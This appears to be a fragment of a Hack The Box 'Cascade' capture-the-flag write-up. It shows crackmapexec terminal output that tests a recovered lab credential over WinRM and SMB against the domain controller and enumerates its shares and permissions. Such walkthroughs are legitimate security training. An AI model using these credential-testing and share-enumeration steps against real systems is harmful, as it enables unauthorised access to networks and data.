 → ~ crackmapexec winrm cascade.htb -u r.thompson -p rY4n5eva
SMB cascade.htb 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP cascade.htb 5985 CASC-DC1 [*] http://cascade.htb:5985/wsman
WINRM cascade.htb 5985 CASC-DC1 [-] cascade.local\r.thompson:rY4n5eva "unsupported hash type md4"
→ ~ crackmapexec smb cascade.htb -u r.thompson -p rY4n5eva
SMB cascade.htb 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:
False)
SMB cascade.htb 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
→ ~ crackmapexec smb cascade.htb -u r.thompson -p rY4n5eva --shares
SMB cascade.htb 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:
False)
SMB cascade.htb 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB cascade.htb 445 CASC-DC1 [+] Enumerated shares
SMB cascade.htb 445 CASC-DC1 Share Permissions Remark
SMB cascade.htb 445 CASC-DC1 ----- ----------- ------
SMB cascade.htb 445 CASC-DC1 ADMIN$ Remote Admin
SMB cascade.htb 445 CASC-DC1 Audit$
SMB cascade.htb 445 CASC-DC1 C$ Default share
SMB cascade.htb 445 CASC-DC1 Data READ
SMB cascade.htb 445 CASC-DC1 IPC$ Remote IPC
SMB cascade.htb 445 CASC-DC1 NETLOGON READ Logon server share
SMB cascade.htb 445 CASC-DC1 print$ READ Printer Drivers
SMB cascade.htb 445 CASC-DC1 SYSVOL READ Logon server share
→ ~